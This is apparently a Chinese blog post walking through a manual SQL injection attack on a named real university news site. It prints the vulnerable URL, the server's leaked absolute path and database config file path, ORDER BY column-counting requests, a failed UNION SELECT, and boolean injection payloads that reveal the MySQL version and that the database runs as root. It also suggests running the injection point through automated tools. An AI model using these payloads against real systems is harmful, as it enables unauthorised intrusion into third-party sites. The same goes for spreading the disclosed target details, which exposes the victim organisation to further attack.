注入点：http://news.cumtb.edu.cn/info.php?id=589
有错误回显，如图：

爆出的网站绝对路径：E:\web\news09\class\
数据库连接文件路径：E:\web\news09\class\dbsql.inc.php
在用order by判断字段数的时候，这个站有点特别，比如我提交：
http://news.cumtb.edu.cn/info.php?id=589+order+by+18
页面文章可以正常显示，但是页面中还是有错误提示，如图：

当我提交：
http://news.cumtb.edu.cn/info.php?id=589+order+by+19
的时候，页面是这样的：

这个时候，页面的回显有点奇怪。
出现这种奇怪现象的原因是网站的查询语句太复杂，看上面的错误提示里的查询语句：
SELECT atitle, purgroup,titlecolor, titlestyle, alinkurl, asubtitle, aauthor, aorigin, alogo, ashow, aimg, ahot, acommend, moduser, acontent, amdate, avisited, a.classid FROM gwi_article as a, gwi_article_content as ac WHERE a.aid=ac.aid AND a.aid=589
这句SQL语句中使用了select、as、where、and这很多关键词，所以导致网页的回显很乱。
Order by 18的时候，页面可以显示文章，order by 19的时候，页面不可以显示文章，那么这个时候这个页面的字段数应该就是18。
我们也可以看一下我上边写的错误提示里的查询语句，你会发现它select了共18个字段，这跟我们的猜测结果是一样的。
但是，当我们开始union select的时候，页面并没有显示出显示位，错误提示是这样的：

错误提示跟前边的不一样了，这里变成了：
阅读此文章需要权限!
而前边都是提示的：
该资讯信息不存在!
这样的话，说明网站程序做了什么处理，我们无法这样得到显示位，自然也就无法继续下去。
对于这样的情况，我们只能把注入点放到工具里跑了，如果工具也不行，那么只能放弃。
不过，我们还是可以手工从侧面得到一些信息的，比如我提交：
http://news.cumtb.edu.cn/info.php?id=589+and+substring(@@version,1,1)=5
页面正常，说明Mysql的版本是5。
提交：
http://news.cumtb.edu.cn/info.php?id=589+and+(select+1+from+mysql.user+limit+0,1)=1
页面正常，说明当前数据库用户是root。
除此之外，我们什么都得不到。

